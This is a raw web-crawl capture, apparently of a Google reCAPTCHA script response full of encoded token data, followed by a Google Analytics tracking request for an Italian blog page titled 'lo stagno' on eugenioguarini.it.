4QBw5klwr/[base64]/[base64]/ClyxCw61hwq3CmnRKBcKALcO0NV3DoWNxb8OnwrFZwp/ChzdTw4FHwrkxB8Kww49WwoHDjMKFwqRnWkTCoAjClMOxchTCqcO9AHHCjsKPwqcjeUULBixKw5gpY8K0PmZhHmkRF8OTM8K9w6Yfa3nDoWoFw5Qawp9Hw7XCrkvCvsO4fWUnGsKWPndxNW/DkkhnAcKyw7YWScOva0nCqmwIDDXCkMKnw5DDn8Kzw4zDvVnDlcKMIGfCmcO3w5bDncKRw7ltS0QWw4BvPsK5wrFAw7QWA8KANxTDpcKGwo3DpcOrwo7CjwN8w5x/JsOGwqvCvCDDlcOBTsOHw6NNwp4Sw4tnw5FZQQnCj2oJw6dwd8OIw5gjJMKwXMKYAxt9woPDri7CgQ7DnVrDuT/CkVbDt01xYybChF3DpUxAbsOtwooUwqpOwoc/woNJw5F4bcOrKzLDsmNxFsKXw6QoYVRLwqxEEcOyw5p2w6nChMOgwqRNLMOKwqNdCsKDwq/[base64]/w4HClcK3w4nCgsKpABUzwqjCijZxBcKVw4XCmQkTFSHDmsKZwp8Uw47DpmxkG8KEwrfCqiPDtmtowoXDgcOLw4/CpcONw4dHesOlVgAWX8OnQVNvHkN+w4fDhS9gwohvwqBVworDp11Tw5/Cgh4wwpZfwqVmVAzDksK3wqlMw7lIMzFHw61Bw5fCgMK6fSJDEyjDrWbClsKTwpbClSlIw6Ynw4LDih3Dg8KPw7TCv3Zrw5tcw6QGbsKAwqvDrV7DllsrIltPwrjCrTrDkXbCglJbw7LCjgbClBgBwrMvwrTDuh7Co8OxVsKKwpXDksOawrYTC2JGw41rD8Kfwp/CjE3DpMKlw4MWwofCgMKUwonChQhYwqnDpgFAecO9JwRgwp/Dq8O/wq/DtxhcY8OEFsOKw59xdcOCdFJrwpByb8O6wocMw4BBwqjCm2oHwq7DvcKAw4HCt8OUBHk0McODDTjDoE3DpVpLwpTCg8O0wqDCoDDCl8OmPz3CmcOfwrnDrcKpdQ/ClQLCkVs1w7jDrMO7LcKhZcKpw7lFwqzDvsOlwoEyw5/CosOcw5/CjxrComp2YcKrwqMmKG3Cq8Kgw4rCgsOJwr/ChlXCqcOQw5bCoSnDnMKcw6zDvcKfw5B2Uy9SJcOjwp4VwotCAsODKRAWdsKHBEDDncKfNcKtw4TDgT7DoiMlZH1/w7jDiyMxBnbCrsO/[base64]/Dim7DiAEEB8KiwrbDskoLwo/DlsKYAFJZw5XDhcOsXMOaBgHDm17Ckj0qwqMKeHfCo8OPw41XVkDDqQDDkMOpMkzDgcKVJDxYLMKbMRxmwpjCnsO4XHhZw5xwExdQw75tIBzCgMOQwrQAPMKYw6vCj8OjU1TCjsOswrDDtFHCrcORw6UXw6kOPVzCmsKZMcOmZmnCp8K3PT/Cp8KmwocqCAAlwrcuBXlpKMOrwqJ+wrfDqsOrw5NPfh7CqVgGwqt2w5oPw7AEwqQ1w4jCpcOOw5ECYsKEDwvDqsKMwo1Lwq/[base64]/FMKJw7fCsWnDpT3Cn8Odw4HCk0JVag4CwrB5woTCmX/DhQTCjTNIw6jChw7DqBLCqSzDpMKyw5EdwrxYBTDDqsKRwqAhwrIvPMKhw4fDncOMwq3DoDBnwpnClMKTI8OmwqvClcO0w6xFw7bCt8KJw6hNwqPCnsKkw59Iw6XDqlw5wrHDicOSw7YlwoEuw7ErdcK1YBDDinjDpsKjwog/wqPCrcO0WmHDq8K6wqvCvBxnDcKow79fwpHDucKNWcKwMT/CtjDChCjDi3x+A8OXYBLCpcOywqo1wrJFaMKnwrbCjQ/DnsOZd0vCjXATCMKZT8ODPljCrULCulDDowBLZ8KXwrzDjj9OFUFYVRxDR2tzw7pFKSTDpn/[base64]/Dh8KqwpY6H0bDssKywqwxQMKEw4nCpMO7w7nDgcKDw5zDuiLDrsKlwoxXw6pCw7gGDcKKD8KUwrobH8ODw4bCkcKwwrMUVy0IeQLCqFjCulbDl3DCkFESfMK3bMOMH8KxYCF7woUcOh/CqizCgcO9P8Kqw6jCgk1gwoBFCcOzGMKSwph6XsKtW8KzPRAcw4gcXTpEdMO4w6jDgxjCjzZSw7jDv8K9YMOYw7jCmCHCj8KeU8OULidLPMKJeRR/[base64]/U0AYdRE6VmpUwpLCosOWOiTCksKbE1/Cm0MXwqIew7fCm8Ohw7hWHsOYwrwBfkPCvMO/w7JyZzDDunx+w5TCksOsw6nCphfDkHvDgMOGwroaw60WVBgzw4nCsQrCq8KXw7xPw4jDp8ObR8Otw6gSwqFMwpnDunHDgcOrOFHDpMOrw6HCk8OhZMKuw51IwrUtb0wmMDJ9AU3Dtmo5wqMsw6nCisKIw6vDrMO4B8Kxwpg0RsKYasKmw67Clko/[base64]/DqHBqHsOLwqwhw4TCvxDDigbDqsKxw67CjR3CqcK6wrjDp1bClMO8wp/[base64]/CtMKaNCDCsHnClXPDpRNqM8KlwpPCjG3CnXEfHAfDoDVqw6zDm8OAfGgbw6MKwrQ2wqTCucO0w6wGwrxzwoDDiMKgO8OKdMKTBMKYwp7Ci8Kowr02e8OxRkppwpbDsMOQNkA6WSdVIxJww5/Cp1M2PCgFSFLDgDDDjS7CjHQSwrXCvRIVw4bCow7CscOgwqsyWQ4NHMKJAW3CvcK3wq4dXA7CgFAIwp/[base64]/[base64]/CrxAKOsKuw7tYwqNiF8OrIh/DrcObHMKiBH7CuMKNw5wqwpQdP8KhwoPCjwYow6PCssOpMhfDtAEXwpd2w43DnMOTw4E6wqbCiVgWw6tgw55DYFXClsK8EMOtPsODFMKLZsK+P2N6YgNQTzHChsK/w5PClV98wr1qwoPCqMKCdMKjwpLDsDIlwo4jDV/[base64]/Nn/Csnwcw6sBAkLCkcOMchZQXUPDvcOKEj3CnhXDgR5mejZJwofDmV7Dh0p1wqLDnVsQwpwCwqEQD8O1wphJSVfDusOcw6MjCTo/b8Osw73DtDguNgfCiRvCuMObw7xsw5zDlG3Dq8KTV8OUwrLCmsOMw5dhw61tw5bDg8OCwpxowrpTwqnCtcKcIMOHOsKmSH5OIcK4w4HDqsO1KMK4worCrnbDk8OKRwjDmcOSMRNGwrxVesO/[base64]/CqBtUE8KhUyNJDV9AwprCoMKGJm5yaxHCtcKLwoVSw5DDncOwfsOTZMKaw6HCpDttMHHDrCAMwoAxw5/DkMOpBxl8wrbDghlSwrvCtsOkF8K2LsOad1lrwq/DtWnCiwLDpSJ7Z8KZwrNdInZIwpdWe3XCkC8UasKJwprCshpawpPCtD/CiMKcwq7Drg/DkcKRJsKjw5XCtQzDpsO0wprDj3HCryF1w5QZwqISGHfCgMO5wrLDvsOFDcO5QSPDj8KLWTdpw6kAcW7DoVvCkUxPQ8OPQWHDhkTClcKLwpXCosK5dkU9wrTDqcO8woMVw4I+wqzCtzPCgsO9wpdXw5dCwrJyw4dIFsKNO3LDo8OUwqrDsMOmKsKjw7/[base64]/w5J+wrjDoiZ3wpXCs8KHwqbCqx0hWMKlw5FDElQiw5xkw6FeBMKGccOWw4jDswdqS8KdD2bCuRkUw6VlQHTDpcKew4Mvw7fCucKZHUEGwqhcK0V5wqpAGMO/woBnWMO/[base64]/DpMOaw7gRw6vCsSpPAhXCiMOqw6BfSsOlw5TDnsKLw67Ctk8xwoBMGCk5YCkPw6ZSwqhyw5lQA8O2GsO6w7rDvUBxJMOIw5zDjsO4OAJYw4PCuVvDkUvDt0PCkcK6UzNuF8O7S8Orw41hw73CgHjCkMO/w5HCkcORwowrfXB0SMO3Wi/CvcOTNWIJw4IGwqPDicO2w77CpcO3woPCuDpBw5DClMKFwr5kwq7Dult+wpLDjMKLw7QPwowQIcOKFcOiw7fClUZYWXNhwojCg8Omw4TCom3Cp0zDqSrCnkPCqS7DkG82wrApch/Ct8Obw7LCmsK+w4ZqOQPDjsKRw5nDqxpJJMKUwp7CjyJTw6BGJXxxwpkCPDXCmWE8wq0vK1NlwojCgFQqwpZKE8K3VzvDombCmcOiw4bDksKnV8KzwpcYwpHCp8KXwo9UAMOewprCtsKxNcKwUx3DscOULxLDhgxLM8KXwoPCk8OAFMKUQcKcw43Cmm/DhkzDsTvCpwTDg8O4MilSwpFsw6/CvcKjK2zDhEbCrScWw4vCn8K8FsKTwr80w7NnwozCscOeecO3Cl7CuMKYw5bCnSvCpHDDn8KAw7hCJMOMaX0eQMK0GsKMIMKRPW4ONMK1w5oAS2fCrMKpa8O7w7cnwokNdVtDw4VJwrbCjsK7b8KnwrU6w5XDs8KNwqHDnRskdcKIwo/DjlbCg8Otw4MRw4FdwpPCjMKRw5jCgCtMw4JKwrd3w4LCjDLDmkxEeV11S8KPwr8jXsOmw67DuGbDqMOiw5xzf8KicU3Ct8KpCzIpRiAgwqRmwrlZdxLCuMK0JxHDisKMc0Mcw4owA8Oow5/DkT3CmFTCkDDDiMK0woTDp8ODc8KdaEHDj3dQw6tLbcObw4EVw6tJKsO0G1jDkcKSZ8Khw5PDu8K6QWMWDsKzwoTDpWtUwqPCilzCm8OcBMOeMyPDqEbDiybDvsOebF7CuQg7wqJWLWBOD8O0w6RqA8KLw6PCkHTCkTfDncKbw7/DtBd0w5TDvSxSL8ODwpjDsinCjwltw4nCnX0jwqfCrsKySMOkV8KGw6XCpV9iegLDnF1XwpJlUTjCnDYywofCjsOmQDQ1wpxrwopjwqk+w7I3MsOyAcOUwotYwqEJTUrDr2JkDcOfwq/CrBoPwp0+wo/DisO4JcKLH8OpQGAZwpQcwqDCncOqcsK7D3B5CMOlHyHDrXfCqlLDjsKWM8ODw6F+Y8ONwo7ClBsFwpvCu8KnNMKGw4/DoQPDkV5Xwqh9w50mwrV+wrgbwrtSTsK1GMKLw7jCvMOXIMKQYmDDnTAxesODwqHDq8K7w5Q9SMOaIcO5w7XDlsKHKTRAwqrCmQrDhsOxL8K1wqnCrw/[base64]/woDCtMOrTn0vAyTDhcOMEy9yHMK9Dh/DtMKaNyNQw6VXwr7DgsO0XBTDmAHCkMK9woLCusKPAU7Cn1PDp0HCiMOZGwHDpEQefR3CpghPwpXDhMOTABjCvmV7w4TCocKhwrDClsKzdSFIeDhLNMKJwp8gG8OSQjl0w5oTwpnCkG3DssO8w48ofTpvw511w6dVw4/DrkvCk8Ocw6FjwpV0wq/CimpWNkHCnwTCqmlDFSAydsKYwopHTsOkwrjCsMKVOMOIwrzCl8OaNBARMi7DlMOVw40PYFzDlUswZgBdAsKULnjCisKgw5YQWB9rXAzDvMKFBsKFOsKrwrrDisOyKlfDg3DDsDADw4rDgMOyU2bCoSgoe07DnSojw4s7DcO7LiPDqFvDksOLVGgVAl/CsiAGw5M4VE1zwp8Aw61lXWLDvsOTwovCu055U8KpMcKZSMOPUx0jKcK8bcK9wroZwp3CnGZzazPDqjBlDcKOeiBdHyV7B3cVWBLCpRbClVnDqloUw6c8w6BzGsKXDVVuOcKOw7XDj8O9w4nCtEJaw583ZcK3U8OsQFXChHx7w5B/cHTDsgbDgMKow57CjnxPYwTChihjdsOpwqB6EmQ7V2kTTkFjbW/DuyvDlcOwFCzCkynDjTXDsBnDmgLCnhjCiy3CgMO2VcK7REPDvMOHHmkRLUBacTzCgnsURxZNX8KDw5TCvcOIZsOJUsORM8KLYj0JYlFGw4vCgMOeOUJ8w7LDslrCpcOow5rDtlvCp1kXw4thwpoGLsOrwr7DpnE1wqzDlmXCpMKsA8OCw5M/[base64]/[base64]/w7/CjcOQw6w2NW7DrcOzw7/CkXrDlMK0wrrCicOKwp8TfMOWV8KMT8O8QMKHwr0sYsO8Vx5Sw7TDugo/w6Vow7nCkT7DtsOOGcO2EyPDksKtw7HDpy9ewpwXOk8lw6EVcsKuYcOGw6JGfAh6wo8bMQzCi14+YcOyeSsdaMKUw43CqgZrYsKGVcKefMOjJiDDi2zDqsObwp7CqcKewrbDm8OdVsKdwrwhccK9w6wFwrHCiC8Jw5E1w6rCkC/CsT4rGsKXEsKODnp2wqcETsK+PsOfKBpFAFfDsyPCkBfClVXDs8K/NsOeworCuT1ewrB+SsOXPFTCp8O0w5EDfV1DwqECw7hKM8O/wrUlcWTDvRdlwoRzwqZnTyUmwr3Dq8OhV27DqSTCpMKTYcKkFcKNJSlkc8KAw73CvMKqwrZjS8KYw69rJx8mUT/DvcKKwq5Cwo87LcK+w6wrOGVHAiXDjQxXwqDCm8Kbw7XCqUxzw5ggQDjCl8K9JXkwwp/[base64]/CkhpYU13CtsO/wrfDpXB8wq/[base64]/CsMOiHcOuwpTDuAjDiR/CkBnChcKkJyR9wq9bYSFcwoDDjSkvJlTDhcKcMMKIIBLDtsOxYcOIf8OlZ1rDujzCgsO9VlYmPMKKU8KdwrvDmzjDuWc/wr/DiMO/[base64]/DlwfCkcK+X8KQOQk+SsOAwrNmHMORwr8tbsOVw4pse8OfZcO0w60GI8KPWsOPwpvDni1qw5oJDGzDuRfDiMKzw7XDpDEnIzXDvcO5wrktw43Cp8Oyw7zDq1/[base64]/DpcOmPiDCn8Oxw6XCo0LCgcOjwpjDuhtPw4nChcO4PkU4wr0tw5UOAxfDnn1UMcKFwoliwo7DnzBqwpJAd8OkZsKQwpLCs8K0wq/Cv1ACwqJWwqbCjsKqwoPDsGHDlcO1FsKsw73CnQdkHmcMOBjCj8KUwqdqw7lawrIIH8KDJsO0wr7Dhg7CmSQ1w7cRP3nDqcKGwolybEldJcKjwq06QcOfZmtrw5ImwqNGWCvCosOjwpzCr8K/G19Cw6LDgsOdw4/DvQzCj2LDn0HCl8O1w6Jiw6Q0wr7DtzbCgBINw6x1aD7Ci8KsHxrDrcKgaB3CtcKWZsKeUzLDu8Kvw6DCo2YaK8O2w67CrRhzw7NewrzDgi0Bw4FiYgsuQ8K2wrh1w6UQw7QeHF99w4E+wr9/UV4eBsOGw4jDpkFuw4YRVzceTnTDucKHw75VesOFd8O0K8O9LsKFwqvCrxIdw5HCucK3a8KAw7NnVMO5S0UDU0UXwoY3wrpKZ8ONEXTDjRsFDsOtwq3DicKhw6I9KSXDmMO2VnFMMMK/woPCscKow4/Dm8OGwpDCosOuw4vCmExDU8K2wrEXWToHw4DDgALDv8Ozwo3DvMO5YsO8wqTDosKfwo7DjjBKw590asKKwqUlwpwcw5/DocOPC0rClFLCjipRwoEkEMOXwrfCvMK/YcOFwo3CmsKYw7xtPTbDksKSw5HCtMO1S0PDphlRwpbDoAsMw7PCkTXClkREYnhEWcOMEGpnR1DDgD3DrMOewrTDlsOBUGrDjnzChxIhchzCjcONw4RYw5BEwqtswq16Th/CsH/ClMO8V8OWAcKZcCMrwrvCkWhZw63CjCnCgsOTaMK7ZR/CtsKCw6zDiMOTwokWw6nClMOcw6PCh3Njw6plOWvCkcKcw4nCsMK7WAkGIAwSwq8hf8KNwooePsOZwrLDo8OWwqTDhsOpw7ENw6jDnsOcw7RywpN0w5XCkQIuDsKlJ210wqbDhMO2wq8Ew7dXw4rCvg0wXsO+JcOYFR84L04pPV09dTPCgyHDpSLDsMKCwpsFwr/DksKifDdMLhZ/wpouKsOdwp3Ct8OjwpIuIMOXwq0WJcOCwo4AKcOkLGTDmcO2N2LDqcO9bx9+HMO4w7R2KV1oMmTCqMOkWlcqBxTCpGUww7XCug1Qwo3ChSXDgCRFw6DCj8O/[base64]/CpMOfAcKqwr90ZMKuwrVTw4Z3wrJJOMKQwo7CmsKqwqABCsOXP8OUYjzDu8KPwrXDh8KywpvCqlhDJsKdw6HCk38YwpHDkcKULMOzw63CqsOkYEtjw4zCpSwJwpXCrsKxdXcXDcO2SD7Cp8OFwpfDkSJsHcKQKVLDvsK6fykjQcK8TXRVwqjCiV8Vw5ZBAV/Dt8OtwpHDk8ODw4LDucODfsO1w4XCt8K0bsOiw6DCqcKiwqXDsxwwBcOfwqjDlcKPw4YuP2EJc8OZw7jCiRF5w6kiw6fDmGwkwpPDjVPClcK5w5fDjcObwrTCu8KoUcOvfsKIcMOZw4B4wrd1w4Bfwq7CtcO/w5lzS8KKUjTCux7CsQjCqsODwpnCqVTCpcKsdz4ueSfCmC7DjcOpNcOiQHrCnsKfC2kJU8OeaX3Ci8K0M8KFw6xBYFIWw7rDqcK0wqbDvAMSwqXDh8KOZMKjIsK5RjXCpjBZAyPCnTbCpiXChzYqwpA2HcOzw7QHLcOofMOrN8OiwrsXBA3DtsOHw5V8ZMKGwrJ/wpLCvjVew5LDvztgcHxVIQfCksKfw41QwrzDjsO9w5Ngw6HDinUow78gS8KgJcOadsKaw5TCvMOcFl7CqRYPwpAbw7gTwrwOwpsAaMOZw5LDkSEnE8OpH0PDssKXCnvDpxh+Q0TCrR7DoXbCrcKFwppfw7dPdCrCqTAKwp/DncOFw701O8KtPA7CpTbDv8OJw5BCdcOPw79TR8OUwrTCmsKAw53DusK/wq1Tw4psf8O2wpFLwpPCrT8CMcOpw7HDkQJJwqjDl8O5QyF8w4xCwqTCocKmwp0wIcKNwr5BwobDp8OLFMKGGsOxw4kLOTvCq8OQw7s4PgnDo1DCs2Myw4TCtEQYw5HCgcOLE8KoCTE9w5/[base64]/[base64]/w4nChsOcwqDCvcOIVMK3XD88w41vTcOQwr3CiyzCqsK2wpLCgcKVFQ3DqCbCvcOsYsOjPRE3A0MLw7LDosOLw5stwo5/[base64]/JsOGXB/DnxnCqMOPZCfCoxTDi0kqE8Ktwq/CoMO/[base64]/DgMO5wqfDoQ1EC8K0GcK4w7Y3AWpIw4ZZw6TCl8KNwpAifRvCrz/[base64]/Q3vDswrCo8Ktw7pnw6AUHF7DocKQw40TG1rCrCfDnk9UCsOZw4rDgzJpw4PCpcOrElIZw7jCssK/[base64]/[base64]/Di8KpJ8KYw7PDh8Oow7HDjGHDjXNcw7lCG8KrwrjCksOSacK2w7nCuMOPDUdjw6nDosOoVMKwZsKmw68oVcOACsKgw6FAc8KTZzBGw4XCgcOEFW9DDcKxwqrDqRVQCS3Ch8ORKsOhQ20KamvDj8KaWT5APlwxF8K1WV3DhsOqUcKfKsOFw6TChcOCKC/CrE9cw7rDj8Ohw6nClsOaSxPDrF/[base64]/Cs0Yqw7slAyrCuirCimTDsMO0Tj1uw4bCg8Oyw43DnMK7wqzDksOgKxPDv8Kow73DhyUAw6DCoSLDiMOsVcOEw6HCssO2UQnDnXvDu8KUX8K+woLCjER0wqHCmMOGwrooMcKjBF/CrMK5b1x+w6HCqxsCbcOQwoBUSsOow7sSwrUzw4kGw6stKcKDw7XCisOMwqzCg8KdBnvDgl7Cj3fDjh1gwoTCmRN5fMKgwoY5aMO7OnwXHhgRAcO0wqLCmcOkw4TChMOzT8ODCUsHHcK+OmsZwp3DncOMw6/CkMOkw5omw75cGMOiwrzDllvDqWQNw7llw4lSw7jCiEQOKllrwocEw7XClcKFd2J/acOew6kiGipzwqh6w4ckEFN8wqrCj1PDpW44TsKFYyzDqcOIa3EhOH3Di8KJwofDjBVXYMOCwqXDtDlMOg3DlhfDiHN6wrBpN8ODw6rChMKOWBgGw5XCpRvCgAdywqwhw5jCrW0ReUYDwr/CnMKTOcKkCDXCq2/DlcK6wr7Dm2dja8KycVTDqjnCscO/woRkRj3CncK5dj4WD1fDgcOmwr40w7/[base64]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[base64]/KmorBnDChcO5w4xbw6JxOsOBwpAaw7PDtC3DhMKeVcKgwrrChsKoK8O5wozDuMOeBMOPUcKLw5PDrcKfwpMlw4ELwovDpFFkwpLChSjDj8KhwqQKw4TCiMOXS0fCrMO1DijDh2nCh8OSKC/[base64]/CusKfKMOkwoDDvR3DlGQyecO8wqlNw6kJLW4owo/CmsKybsKDcMKfwrhnwofDkW/DlMO8ITfDpQTCm8ODw6BjFz/DgVFgwoIUwq8fNF7DsMOGwqJiMVzCtsO8VQLCgh9KwqLDnGHCmmTDnEh6worDlUjDuh96U0RAwoLDj3zDg8KcKgtWT8KWMFjCnsK8w7DCtwjDnsKjTXdCwrBLwpJNTwbDujbCl8Ohwr44w7TCqA/DgiBXwobDmQttRWcywqIkwo3DosOFw5Yuw4VocsOVMFkpOkh0ZmvDscKJw4YTwqoVw7DDnsO1GMOYccKMIk/CpWLCt8OYPAszNz9Jw5BkRkLCj8KXAMK3wo/[base64]/CocK3woPCvcKQw4oFVcK+BTHCjUXCh8OpwqxIRsK6CUzDtwvDiMOSwpvDtsKDZyjCkcKyFDrCgEkHRsKTw7TDiMKnw68jD2JEbGjCiMKMw6E7UsO2BlPDq8KGWELCssKpwqIy\x22],null,[\x22conf\x22,null,\x226LedqpgaAAAAAAYDy13Givy1-6tm5QqvaVY88Tkm\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,391],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22http://eugenioguarini.it:80\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22jRuJopNuME80A2HRhvoxZmdFq94R4ZkbcKLMBMv8kSw\\u003d\x22,1,0,null,1,1769208538111,0,0,[82,30,97,240,214],null,[151],\x22RC-YlV9MdZv2CTPRg\x22,null,null,null,null,null,\x220dAFcWeA4oDGW77p27NKYxrCdpMeA_H6VB6IRqD9u2BEYCw8rlUtOCAyipanYNtsHLIyX91h6LhobbiBJaTxIR8FoYo_iDXYgYAQ\x22,1769291338141]");
    </script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2114771004&t=pageview&_s=1&dl=http%3A%2F%2Feugenioguarini.it%2F2013%2F09%2Flo-stagno%2F&ul=en-us%40posix&dt=lo%20stagno%20%7C%20Eugenio%20Guarini&sr=1280x720&vp=1280x720&_u=YGBAgAABAAAAAC~&jid=2066251807&gjid=142612040&cid=1225440484.1769204938&tid=UA-62041253-1&_gid=693552543.1769204938&_slc=1&gtm=45He61m0n81KTQLTPSv842966252za200zd842966252&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104684208~104684211~105391253~115938465~115938469~116682875~117025847~117041587~117099528~117223566&z=2036754067
body_size: -451
content:
2,cG-FCH9RSB9YM